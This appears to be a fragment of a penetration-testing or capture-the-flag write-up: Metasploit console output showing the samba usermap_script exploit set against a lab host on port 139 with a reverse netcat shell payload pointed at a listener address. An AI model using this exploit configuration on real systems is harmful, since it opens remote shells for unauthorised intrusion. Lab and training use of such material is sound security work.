 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic